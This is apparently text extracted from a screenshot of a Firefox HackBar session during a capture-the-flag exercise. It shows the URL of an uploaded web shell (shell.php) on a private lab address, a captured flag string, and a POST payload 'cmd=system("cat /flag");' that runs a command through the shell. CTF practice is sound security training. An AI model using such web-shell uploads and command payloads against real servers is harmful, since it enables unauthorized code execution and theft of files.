 192.168.1.110:8521/static/upload/shell.php
火狐官方站点 常用网址
PCL{bb58644e-ee57-11ec-9edf-5254002d2b31}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.1.110:8521/static/upload/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system("cat /flag");